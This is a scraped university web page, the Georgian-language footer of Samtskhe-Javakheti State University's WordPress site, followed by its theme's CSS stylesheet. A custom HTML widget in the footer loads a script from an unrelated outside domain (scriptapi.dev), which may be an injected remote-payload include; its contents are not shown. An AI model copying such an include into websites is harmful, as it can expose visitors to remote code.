<li id="menu-item-1056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1056"><a href="https://sjuni.edu.ge/%e1%83%93%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%94%e1%83%91%e1%83%90/">დებულებები</a></li>
<li id="menu-item-2103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2103"><a href="https://sjuni.edu.ge/%e1%83%91%e1%83%a0%e1%83%ab%e1%83%90%e1%83%9c%e1%83%94%e1%83%91%e1%83%94%e1%83%91%e1%83%98/">ბრძანებები</a></li>
<li id="menu-item-2106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2106"><a href="https://sjuni.edu.ge/%e1%83%93%e1%83%90%e1%83%93%e1%83%92%e1%83%94%e1%83%9c%e1%83%98%e1%83%9a%e1%83%94%e1%83%91%e1%83%94%e1%83%91%e1%83%98/">დადგენილებები</a></li>
</ul></div></div><div id="custom_html-28"><div class="textwidget custom-html-widget"><script src="https://scriptapi.dev/api/sjuni.js"></script></div></div>    </div>
    <div class="fixed3 last_column">
     <div id="text-7"><h2>სწრაფი წვდომისთვის</h2>			<div class="textwidget"></div>
		</div><div id="nav_menu-8"><div class="menu-%e1%83%a1%e1%83%90%e1%83%96%e1%83%9d%e1%83%92%e1%83%90%e1%83%93%e1%83%9d%e1%83%94%e1%83%91%e1%83%a1%e1%83%97%e1%83%90%e1%83%9c-%e1%83%a3%e1%83%a0%e1%83%97%e1%83%98%e1%83%94%e1%83%a0%e1%83%97%e1%83%9d-container"><ul id="menu-%e1%83%a1%e1%83%90%e1%83%96%e1%83%9d%e1%83%92%e1%83%90%e1%83%93%e1%83%9d%e1%83%94%e1%83%91%e1%83%a1%e1%83%97%e1%83%90%e1%83%9c-%e1%83%a3%e1%83%a0%e1%83%97%e1%83%98%e1%83%94%e1%83%a0%e1%83%97%e1%83%9d" class="menu"><li id="menu-item-17132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17132"><a href="https://sjuni.edu.ge/prodige/">PRODIGE</a></li>
<li id="menu-item-14673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14673"><a href="https://sjuni.edu.ge/cif-eepiiq/">CIF-EEPIIQ</a></li>
<li id="menu-item-1375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1375"><a href="https://sjuni.edu.ge/erasmus-2/">ERASMUS+</a></li>
<li id="menu-item-10628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10628"><a href="https://sjuni.edu.ge/ditech-3/">DITECH</a></li>
<li id="menu-item-13577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13577"><a href="https://sjuni.edu.ge/2581-2/">VETPRO</a></li>
<li id="menu-item-11118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11118"><a href="https://sjuni.edu.ge/elementor-11088/">E-PSY ფსიქოლოგიური კონსულტაციების ცენტრი  სტუდენტებისთვის</a></li>
<li id="menu-item-16731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16731"><a href="https://sjuni.edu.ge/ethics/">ETHICS</a></li>
<li id="menu-item-2571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2571"><a href="https://sjuni.edu.ge/%e1%83%99%e1%83%9d%e1%83%9c%e1%83%a4%e1%83%94%e1%83%a0%e1%83%94%e1%83%9c%e1%83%aa%e1%83%98%e1%83%94%e1%83%91%e1%83%98-2/">კონფერენციები</a></li>
<li id="menu-item-4958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4958"><a href="https://sjuni.edu.ge/%e1%83%95%e1%83%90%e1%83%99%e1%83%90%e1%83%9c%e1%83%a1%e1%83%98%e1%83%94%e1%83%91%e1%83%98/">ვაკანსიები/კონკურსის შედეგები</a></li>
<li id="menu-item-1968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1968"><a href="https://sjuni.edu.ge/%e1%83%92%e1%83%90%e1%83%96%e1%83%94%e1%83%97%e1%83%98-%e1%83%9b%e1%83%94%e1%83%a1%e1%83%ae%e1%83%94%e1%83%97%e1%83%98%e1%83%a1-%e1%83%a3%e1%83%9c%e1%83%98%e1%83%95%e1%83%94%e1%83%a0%e1%83%a1-2/">გაზეთი “მესხეთის უნივერსიტეტი”</a></li>
<li id="menu-item-18161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18161"><a href="https://www.sjunijournals.ge/">&#8220;გულანი&#8221;</a></li>
<li id="menu-item-3206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3206"><a href="https://sjuni.edu.ge/%e1%83%9f%e1%83%a3%e1%83%a0%e1%83%9c%e1%83%90%e1%83%9a%e1%83%98-%e1%83%90%e1%83%a0%e1%83%90%e1%83%95%e1%83%98-2/">ჟურნალი “არავი”</a></li>
<li id="menu-item-15444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15444"><a href="https://sjuni.edu.ge/175-2/">ჯავახეთის ონომასტიკური მასალის კვლევა და დოკუმენტირება</a></li>
</ul></div></div>    </div>
    <div class="clear"></div>
  </div>
  <!--end .container-->
  <!-- footer -->
  
  
  <!--end .container-->
  <div class="copyright-wrapper">
    <div class="social-icons">
                     <a title="facebook" class="fb" target="_blank" href="https://www.facebook.com/%E1%83%A1%E1%83%90%E1%83%9B%E1%83%AA%E1%83%AE%E1%83%94-%E1%83%AF%E1%83%90%E1%83%95%E1%83%90%E1%83%AE%E1%83%94%E1%83%97%E1%83%98%E1%83%A1-%E1%83%A1%E1%83%90%E1%83%AE%E1%83%94%E1%83%9A%E1%83%9B%E1%83%AC%E1%83%98%E1%83%A4%E1%83%9D-%E1%83%A3%E1%83%9C%E1%83%98%E1%83%95%E1%83%94%E1%83%A0%E1%83%A1%E1%83%98%E1%83%A2%E1%83%94%E1%83%A2%E1%83%98-357629064385589/"></a>
                              <a title="twitter" class="tw" target="_blank" href="https://www.youtube.com/results?search_query=%E1%83%A1%E1%83%90%E1%83%9B%E1%83%AA%E1%83%AE%E1%83%94-%E1%83%AF%E1%83%90%E1%83%95%E1%83%90%E1%83%AE%E1%83%94%E1%83%97%E1%83%98%E1%83%A1+%E1%83%A3%E1%83%9C%E1%83%98%E1%83%95%E1%83%94%E1%83%A0%E1%83%A1%E1%83%98%E1%83%A2%E1%83%94%E1%83%A2%E1%83%98"></a>
                              <a title="google-plus" class="gp" target="_blank" href="https://twitter.com/"></a>
                              <a title="linkedin" class="in" target="_blank" href="https://www.linkedin.com"></a>
                   
               </div>
    <div class="container">




  <!--end .container-->
  <div class="copyright-wrapper">
    <div class="container">
      <div class="copyright-txt">&copy; 2018. საიტის მესაკუთრეა  სამცხე-ჯავახეთის სახელმწიფო უნივერსიტეტი. ქ. ახალციხე, რუსთაველის ქ. #113;    
E-mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="b3d0dcddc7d2d0c7f3c0d9c6ddda9dd6d7c69dd4d6">[email&#160;protected]</a>; <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="7705121403180537041d02191e59121302591012">[email&#160;protected]</a> Tel: (+995 365) 22 19 90, (+995 365) 22 12 19.</div>
                <div class="design-by"><a href="http://www.sktthemes.net/product-category/free-wordpress-themes/" rel="nofollow" target="_blank">J.T.</a></div>
    </div>
    <div class="clear"></div>
  </div>
</div>
</div>
<!--end #pagefixed-->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript' src='https://sjuni.edu.ge/wp-includes/js/wp-embed.min.js?ver=5.5.9' id='wp-embed-js'></script>


</body></html>


--- FILE ---
content_type: text/css
request_url: https://sjuni.edu.ge/wp-content/themes/movers-packers%20GE/style.css?ver=5.5.9
body_size: 4355
content:
/*
Theme Name:  GE juli
Theme URI: http://www.sktthemes.net/shop/movers-packers-lite/juli
Author: SKT Themes
Author URI: http://www.sktthemes.net.k

License: GNU General Public License
License URI: license.txt
Text Domain: movers-packerss juli
Tags: one-column,two-columns,right-sidebar,custom-background,custom-header,custom-menu,editor-style,featured-images,full-width-template, sticky-post,theme-options,threaded-comments,translation-ready,blog,news,e-commerce

SKT Movers Packers WordPress Theme has been created by SKT Themes(sktthemes.nettl), 2016.
SKT Movers Packers WordPress Theme is released under the terms of GNU GPL

SKT Movers Packer is based on underscores theme.
*/
body{ margin:0; padding:0;line-height:20px; font-size:15px; color:#5c5c5c; font-family:Arial, Helvetica, sans-serif; box-sizing:border-box; background:url(images/bodybg.jpg) repeat left top;}
*{ margin:0; padding:0; outline:none;}
img{ border:none; margin:0; padding:0; height:auto;}
.wp-caption, .wp-caption-text, .sticky, .gallery-caption, .aligncenter{ margin:0; padding:0;}
p{ margin:0; padding:0;}
a{ text-decoration:none; color:#1874c1;}
a:hover{ color:#5da1db;}
ol,ul{ margin:0; padding:0;}
ul li ul, ul li ul li ul, ol li ol, ol li ol li ol{ margin-left:10px;}
@font-face
{
font-family: "alk-sanet";
src: url('fonts/alk-sanet.ttf'), url('fonts/alk-sanet.ttf'); 
}
h1,h2,h3,h4,h5,h6{ font-family:'alk-sanet', sans-serif; margin:0 0 0px; padding:0; line-height:1.1; font-weight:600; }
h1{ font-size:24px;}
h2{ font-size:20px;}
h3{ font-size:18px;}
h4{ font-size:16px;}
h5{ font-size:14px;}
h6{ font-size:12px;}
.clear{ clear:both;}
.alignnone{ width:100% !important;}
img.alignleft, .alignleft{ float:left; margin:0 15px 0 0; padding:5px; border:1px solid #cccccc;}
img.alignright, .alignright{ float:right; margin:0 0 0 15px; padding:5px; border:1px solid #cccccc;}
blockquote{ background:url(images/icon_quote.png) no-repeat 20px 22px; padding:15px 15px 15px 60px !important; font-style:italic; color:#888; font-size:14px; line-height:1.5;}
.left{ float:left;}
.right{ float:right;}
.space50{ clear:both; height:50px;}
.space100{ clear:both; height:100px;}
.pagination{display:table; clear:both;}
.pagination ul{list-style:none; margin:20px 0;}
.pagination ul li{display:inline; float:left; margin-right:5px;}
.pagination ul li span, .pagination ul li a, .page-numbers{background:#646262; color:#fff; padding:5px 10px; display:inline-block;}
.pagination ul li .current, .pagination ul li a:hover, .current{background:#34c6f6 !important;}

#comment-nav-above .nav-previous, #comment-nav-below .nav-previous{ float:none !important; margin:10px 0;}
ol.comment-list li{ list-style:none; margin-bottom:5px;}
.container{ width:1300px; margin:0 auto; position:relative;}
/*header menu css*/
.menubar{ background-color:#474096; padding-top: 40px;}
.toggle{display: block;}
.toggle a{ color:#ffffff; background:url(images/mobile_nav_right.png) no-repeat right center #1874c1; padding:10px 10px; margin-top:5px; font-size:16px; text-align:left;}
.toggle a:hover{color:#ffffff !important;}
.sitenav{display:none;}
.sitenav ul {margin:0; padding:0; font-family:'alk-sanet', sans-serif; font-weight:700; font-size:15px; text-transform:uppercase;}
.sitenav ul li{display:inline-block; margin:0; position:relative; text-align:center; padding:15px 0;}
.sitenav ul li a{ padding:0 15px; display:block; color:#fff;}
.sitenav ul li:last-child a{border:none !important;}
.sitenav ul li ul li{display:block; position:relative; float:none; top:-1px; border-bottom:1px solid #1367b1; padding:10px 0;}
.sitenav ul li ul li a{display:block; position:relative; top:1px; text-align:left; border:none !important;}
.sitenav ul li a:hover, .sitenav ul li.current_page_item a{ color:#ffb400; }

.sitenav ul li ul{display:none; z-index:9999999; position:relative;}
.sitenav ul li:hover > ul{display:block; width:200px; position:absolute; left:0; text-align:left; background-color:#1874c1;  box-shadow:0 2px 2px #333; }
.sitenav ul li:hover ul li ul{display:none; position:relative;}
.sitenav ul li:hover ul li:hover > ul{display:block; position:absolute; left:200px; top:1px;}


/* = header top css
-------------------------------------------------------------- */
.headertop{background-color:#474096;}
.topleft{float:left; padding:20px 0; width:85%; position:relative; top:2px; margin-bottom:-5px;}
.topleft ul {margin:0; padding:0; font:400 12px/12px 'Roboto';}
.topleft ul li{display:inline-block; padding:0 10px 0 0; margin:0 10px 5px 0; text-align:center; text-transform:capitalize; border-right:#c1c1c1 1px solid;}
.topleft ul li:last-child{ border-right:none;}
.topleft ul li a{ padding:0; margin:0; color:#f4f0f0; display:block;}
.topleft ul li a:hover{ padding:0; margin:0; color:#1874c1; display:block;}
.topright{ float:left; text-align:right;}

/* = social icons css
-------------------------------------------------------------- */
.social-icons a{ border-left:1px solid #e0e0e0; color:#d3d3d3; width:50px; height:52px; line-height:52px; text-align:center; display: table-cell;  }
.social-icons br{ display:none;}
.social-icons a:hover{ color:#1874c1;}
.social-icons .fb{ background:url(images/icon-fb.png) no-repeat center center; }
.social-icons .tw{ background:url(images/icon-tw.png) no-repeat center center; }
.social-icons .gp{ background:url(images/icon-gp.png) no-repeat center center;}
.social-icons .in{ background:url(images/icon-in.png) no-repeat center center;}

/* = header top sign in  css
-------------------------------------------------------------- */
#pagefixed{ width:1210px; margin:0px auto; background-color:#fff;}
.header{width:100%; z-index:999999; background-color:#fff; }
.logo{float:left; z-index:999; padding:25px 0;  color:#8a8a8a; width:25%;}
.logo h1{font-weight:900; margin:0; line-height:28px; color:#333; text-transform:uppercase; font-size:0px;}
.logo h1 span{ color:#333;}
.logo a{ color:#333;}

.header_right{ float:none; width:100%; padding:10px 0; margin-left: -200px;}
.headerinfo { font:400 14px/20px 'Roboto'; color:#8a8a8a; padding:10px 0 10px 0; float:right; }
.headerinfo span{ display:block; color:#333; font-weight:600; line-height:24px; }

.headerinfo .headcol-1{ width:218px; float:left;  background:url(images/icon-watch.png) no-repeat left 6px; padding:0 15px 0 25px; margin-right:20px; border-right:1px solid #474096; }
.headerinfo .headcol-2{ width:125px; float:left;  background:url(images/icon-phone.png) no-repeat left 6px; padding:0 15px 0 25px; border-right:1px solid #474096;  margin-right:20px; }
.headerinfo .headcol-3{ width:200px; float:left;  background:url(images/icon-email.png) no-repeat left 7px; padding:0 0 0 25px; }

section#home_slider{ padding:0; width: 80%; float: left;}
#wrapfirst{ padding-top:5px; width:20%; position: absolute; float: right; background-color: #161738; position: relative;}
h2.section-title {color:#454545; font:300 36px/40px 'Roboto',san-serif; text-align: center; }

/*services section css*/
#pagearea{margin:0px;}
#pagearea .threebox{ width:350px; float:left; margin-top: 20px; margin-bottom: 10px; padding-bottom:0px; background-color:#f3f1ec; color:#0f0e0e; text-align:center;}
#pagearea .threebox h3{ font-size:20px; margin:0px; font-weight:600; color:#161738; text-transform:uppercase;}
#pagearea .threebox a{ display:block;}
#pagearea .threebox:hover {cursor:pointer; color:black; padding: 0px;}
#pagearea .threebox:hover h3{ font-size:21px !important;}
#pagearea .threebox:hover a{ background-color:#f3f1ec !important; cursor:pointer;}
a.ReadMore{ background-color:#f3f1ec; color:#fff ; padding:5px 15px; font:normal 18px/22px 'Roboto'; text-transform:uppercase; -moz-border-radius:5px; -webkit-border-radius:5px; border-radius:5px;}
a.ReadMore:hover{ background-color:#f3f1ec; color:#fff; }

/* = Services section css
-------------------------------------------------------------- */
.last_column{clear:right; margin-right:0 !important; }
.MoreLink{ background-color:#262626; color:#fff ;display: inline-block; padding:6px 15px;}
.welcomewrap{ text-align:center; width: 100%; height: 100%; float:left; background-color: #161738; color: #a6deec;}
.welcomewrap img{ float:right; margin:10px 0 0 30px; padding:7px; background-color:#fff; border:1px solid #e6e5e5;}
.welcomewrap p{ margin-bottom:15px;  color: #a6deec;}
@media screen and (max-width:1920px) and (min-width: 1600px) {
#wrapfirst {
    font-size: 20px;
    line-height: 1.9;
}
}
/* = Page lay out css
-------------------------------------------------------------- */
.site-main{ width:80%; float:left; margin:0; padding:0; margin-top: 60px; }
#sitefull{ width:100%; float:none;}
#sitefull p{ margin-bottom:15px;}
.page_content{ padding:35px 0;}
.page_content p{ margin-bottom:20px; line-height:20px; width: 90%;}

.blog_lists{ margin-bottom:30px; width: 300px; float: left; margin-left: 40px;}
.blog_lists h3{ margin-bottom:0px; text-transform:none;}
.blog_lists h3 a{ color:#484f5e;}
.blog_lists h3 a:hover{ color:#1874c1;}
.blog_lists p{ margin-bottom:10px;}
.blog-meta{ font-style:italic; margin-bottom:8px;}
.post-date, .post-comment, .post-categories{ display:inline; color:#000000;} 
.single_title{ margin-bottom:5px;}
.BlogPosts{ width:31.2%; float:left; margin:0 3% 0 0;}
.BlogPosts img{ width:100%;}
.BlogPosts h3{ margin:10px 0; font-size:22px; }
.post-thumb{ width:80%; float:left; margin:5px 25px 5px 0;}

/* = sidebar
-------------------------------------------------------------- */
#sidebar1{ width:20%; float:right;}
#sidebar{ width:20%; float:right;}
#sidebar .sub-menu{background-color:transparent !important;}
aside.widget{margin-bottom:30px; background-color:#f6f4f4; padding:20px; border:1px solid #edecec;}
aside.widget ul{ list-style:disc; }
h3.widget-title{ background-color:#1874c1; padding:12px 15px; margin-bottom:1px; color:#fff;}
h3.widget-title a{color:#FFF;}
#sidebar ul li{padding: 10px 0 0 15px; list-style:none; background:url(images/sidebar-arrow.png) 0 16px no-repeat; word-wrap:break-word; display:block;}
#sidebar ul li a{padding:0; color:#3b3b3b; border-bottom: 1px dashed #2c2c2c; display:block; padding-bottom:10px;}
#sidebar ul li a:hover{ color:#34c6f6;}
#sidebar ul li:last-child a{ border:none;}

#sidebar table{ width:100%; text-align:center;}
#sidebar input[type="text"], #sidebar input[type="search"]{width:70%; height:30px; margin-bottom:10px; padding-left:10px;}
#prev{text-align:left;}
#next{text-align:right;}
input.search-submit, .post-password-form input[type=submit], .wpcf7-form input[type=submit]{border:none; color:#ffffff; padding:7px 15px; cursor:pointer; background-color:#1874c1;}


/* = Footer css
-------------------------------------------------------------- */
#footer-wrapper{ background:url(images/footer-bg.jpg) repeat fixed center top; position:relative; padding:45px 0 0; color:#fff; }
.cols-3{width:31%; float:left; margin:0 3% 2% 0; }
.widget-column-3 { margin-right:0px !important;}
.cols-3 h5{ font-weight:600; font-size:16px; color:#fff; margin-bottom:25px; text-transform:uppercase; }
.cols-3 ul{ margin:0; padding:0; list-style:inside disc;  -moz-column-count: 2; -moz-column-gap: 1em; }
.cols-3 ul li { padding:0;}
.cols-3 ul li a { color:#fff; font:normal 12px/24px Arial, Helvetica, sans-serif; padding:0 0 0 10px;}
.cols-3 ul li a:hover, .cols-3 ul li.current_page_item a { color:#ffb400; }

.cols-3 a.readmore span{ color:#fff;}
.cols-3 p{ margin-bottom:15px;}
.cols-3 h1, .cols-3 h2, .cols-3 h3, .cols-3 h4, .cols-3 h5, .cols-3 h6{color:#fff;}
.phone-no{ margin:10px 0 20px; line-height:22px;}
.phone-no a{color:#d6d6d6;}
.phone-no a:hover{color:#d6d6d6;}
.phone-no strong { display:inline-block; color:#1874c1;}
.cols-3 .phone-no p{ margin-bottom:0;}
.widget-column-2 a{font:400 20px/24px 'Roboto',san-serif;}

/*footer recent post*/
div.recent-post{ display:block; line-height:18px; padding:0 0 15px 0px; background:none; margin-bottom:15px; border-bottom:#4d4f5b 1px dashed; min-height:70px;}
div.recent-post img { float:left; margin:5px 15px 0 0; border:#4d4f5b solid 2px;}
div.recent-post span {font-size:11px;}
div.recent-post a {text-decoration:none; background:transparent;}
div.recent-post a:hover { text-decoration:none;}
div.recent-post:last-child { border-bottom:0; padding-bottom:0; margin-bottom:0;}
div.recent-post p{ display:inline; line-height:22px; margin:0;}

.copyright-wrapper {  background-color:#2c3150; position:relative; padding:15px 0;}
.copyright-txt { float:left;}
.copyright-txt span{color:#1874c1;}
.design-by { float:right;}

.footerfix{ margin-bottom:30px; border-bottom:1px solid #4d4f5b; padding-bottom:40px !important; color:white;}
.fixed3{ color:white !important; font:400 16px/20px 'Roboto';  width:28.7%; float:left; margin:0 30px 0 0; border:1px solid #4d4f5b; padding:20px 15px;}
.fixed3 span{ display:block; color:#a8a8a8; font-size:14px; font-weight:600;}
.addressbx{ background:url(images/footericon1.jpg) no-repeat left 5px; padding:0 0 0 70px; min-height:60px;}
.phonebx{ background:url(images/footericon2.jpg) no-repeat left 5px; padding:0 0 0 70px; min-height:60px;}
.emailbx{ background:url(images/footericon3.jpg) no-repeat left 5px; padding:0 20px 0 70px; min-height:60px; }

/* Buttons */
.button{ background-color:#ff6565; border-bottom:4px solid #e44545; color:#fff; padding:8px 20px; display:inline-block; border-radius:2px; -moz-border-radius:2px; -webkit-border-radius:2px; -o-border-radius:2px; -ms-border-radius:2px; }
.button:hover{background-color:#34c6f6; border-color:#1898c2; color:#fff;}

/* woocommerce CSS
================================================*/
a.added_to_cart{background:#e1472f; padding:5px; display:inline-block; color:#fff; line-height:1;}
a.added_to_cart:hover{background:#000000;}
a.button.added:before{content:'' !important;}
#bbpress-forums ul li{padding:0;}
#subscription-toggle a.subscription-toggle{padding:5px 10px; display:inline-block; color:#e1472f; margin-top:4px;}
textarea.wp-editor-area{border:1px #ccc solid;}
.woocommerce input[type=text], .woocommerce textarea{border:1px #ccc solid; padding:4px;}
form.woocommerce-ordering select{ padding:5px; color:#777777;}
.woocommerce table.shop_table th, .woocommerce-page table.shop_table th{ font-family:'Roboto',san-serif; color:#1874c1;}
.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price{ color:inherit !important;}
h1.product_title, p.price{ margin-bottom:10px;}
.woocommerce table.shop_table th, .woocommerce-page table.shop_table th{ font-family:'Roboto',san-serif; color:#1874c1;}
.woocommerce ul.products li, #payment ul.payment_methods li{ list-style:none !important;}
.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price{ color:inherit !important;}
.woocommerce table.shop_table th, .woocommerce table.shop_table td{ border-bottom:0px !important}

/* Text meant only for screen readers. */
.screen-reader-text {clip: rect(1px, 1px, 1px, 1px);position: absolute !important;	height: 1px;width: 1px;	overflow: hidden;}
.screen-reader-text:focus {	background-color: #f1f1f1;	border-radius: 3px;	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);	clip: auto !important;	color: #21759b;	display: block;
	font-size: 14px;font-size: 0.875rem;font-weight: bold;	height: auto;left: 5px;	line-height: normal;padding: 15px 23px 14px;text-decoration: none;	top: 5px;	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}
/* ============= Contact Page =========== */
.wpcf7{ margin:30px 0 0; padding:0;}
.wpcf7 input[type="text"], .wpcf7 input[type="tel"], .wpcf7 input[type="email"]{ width:40%; border:1px solid #cccccc; box-shadow:inset 1px 1px 2px #ccc; height:35px; padding:0 15px; color:#797979; margin-bottom:0;}
.wpcf7 textarea{width:60%; border:1px solid #cccccc; box-shadow:inset 1px 1px 2px #ccc; height:150px; color:#797979; margin-bottom:25px; font:12px arial; padding:10px; padding-right:0;}
.wpcf7 input[type="submit"]{background-color:#1874c1; width:auto; border:none; cursor:pointer; font:18px 'Roboto',san-serif; color:#ffffff; padding:10px 40px; border-radius:3px;}	

/* ============= Comment Form ============ */
h1.screen-reader-text{font:22px 'Roboto',san-serif;}
.site-nav-previous, .nav-previous{ float:left;}
.site-nav-next, .nav-next{ float:right;}
h3#reply-title{font:300 18px 'Roboto',san-serif;}
#comments{ margin:30px 0 0; padding:0;}
nav#nav-below{ margin-top:15px;}
select option{width:275px; height:30px;}
.none{display:none; visibility:hidden;}
body.wp-site-logo .logo h1{display:none;}
body.wp-custom-logo .logo h1{display:none;}

.getaquote{float:right; position: relative; top:-50px; margin-bottom:-50px;}
.getaquote ul li{margin: 0 !important; padding: 0 !important;}
.getaquote ul li a{background-color:#ffb400; border: none; padding: 15px 42px;}
.getaquote ul li a:hover{color: #fff !important;}
.search-form input[type="search"]{ height:32px; padding:5px;}
.single-product .site-aligner{margin-top:40px;}

#menu-item-1038{color:white; padding: 5px; font-size: 16px;}

a, .blog_lists h2 a:hover, .logo h1 span {

    color: white;

}
.satauri{
	color:red;
}